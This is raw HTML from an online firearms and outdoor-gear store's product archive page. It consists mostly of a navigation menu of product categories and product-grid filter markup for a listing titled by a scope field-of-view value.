				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Field of View: 441 ft @ 1,000 yds</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="lights">LIGHTS&nbsp;(2)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
